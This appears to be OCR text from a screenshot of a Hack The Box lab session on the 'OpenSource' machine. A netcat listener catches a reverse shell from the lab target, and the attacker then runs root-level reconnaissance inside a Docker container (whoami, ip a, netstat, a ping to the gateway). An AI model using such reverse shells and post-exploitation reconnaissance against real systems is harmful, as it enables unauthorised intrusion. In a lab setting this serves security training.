 Burp Suite Community E...
TypeError: The view fun...
/root/Desktop/HTB/ope...
root@kali: ~/Desktop/H...
opensource
02:09:38
root@kali: ~/Desktop/HTB/opensource/source
File Actions Edit View Help
2022-10-07 01:26:44 Initialization Sequence Completed
┌──(root💀kali)-[~/Desktop/HTB/opensource/source]
└─# nc -nlvp 4545
listening on [any] 4545 ...
connect to [10.10.14.104] from (UNKNOWN) [10.10.11.164] 39207
/bin/sh: can't access tty; job control turned off
/app # whoami
root
/app # hostname
e06dd7faaa53
/app # ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
4: eth0@if5: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
    link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
       valid_lft forever preferred_lft forever
/app # ping -c 1 172.17.0.1
PING 172.17.0.1 (172.17.0.1): 56 data bytes
64 bytes from 172.17.0.1: seq=0 ttl=64 time=0.071 ms
--- 172.17.0.1 ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 0.071/0.071/0.071 ms
/app # netstat -tlpn
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      9/python
netstat: /proc/net/tcp6: No such file or directory
/app #
┌──(root💀kali)-[~/Desktop/HTB/opensource]
└─# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.14.104  netmask 255.255.254.0  destination 10.10.1
        inet6 fe80::8605:b099:d5d6:a7d1  prefixlen 64  scopeid 0x20<l
        inet6 dead:beef:2::1066  prefixlen 64  scopeid 0x0<global>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txque
00  (UNSPEC)
        RX packets 138493  bytes 23713102 (22.6 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 137004  bytes 10565136 (10.0 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root💀kali)-[~/Desktop/HTB/opensource]
└─#
┌──(root💀kali)-[~/Desktop/HTB/opensource]
└─#